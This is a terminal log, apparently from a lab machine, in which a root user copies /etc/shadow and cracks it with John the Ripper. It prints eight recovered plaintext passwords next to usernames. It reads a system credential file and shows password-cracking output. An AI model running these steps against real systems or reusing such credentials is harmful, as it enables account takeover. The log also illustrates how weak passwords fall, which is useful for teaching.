 # cp /etc/shadow /home/sysadmin
# john /home/sysadmin/shadow
Created directory: /root/.john
Loaded 8 password hashes with 8 different salts (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
computer (stallman)
freedom (babbage)
trustno1 (mitnik)
dragon (lovelace)
lakers (turing)
passw0rd (sysadmin)
Goodluck! (student)
caneta (sysd)
8g 0:00:25:52 3/3 0.005154g/s 284.6p/s 343.9c/s 343.9C/s caneth..castin
Use the "--show" option to display all of the cracked passwords reliably
Session completed
#